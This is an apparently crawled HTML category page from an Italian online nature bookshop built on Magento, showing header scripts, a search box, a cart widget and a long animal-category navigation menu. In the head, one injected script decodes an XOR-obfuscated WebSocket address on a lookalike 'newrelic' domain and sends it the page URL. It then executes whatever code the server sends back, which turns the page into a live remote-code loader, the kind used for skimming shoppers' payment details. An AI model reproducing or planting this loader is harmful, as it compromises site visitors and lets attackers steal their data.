

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/piante.html?cat=91&dir=asc&order=price&price=30-40
body_size: 23386
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Vegetali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"275","name":"Vegetali"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-piante-html category-piante category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category275">
	      		  <strong>Vegetali</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Vegetali</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
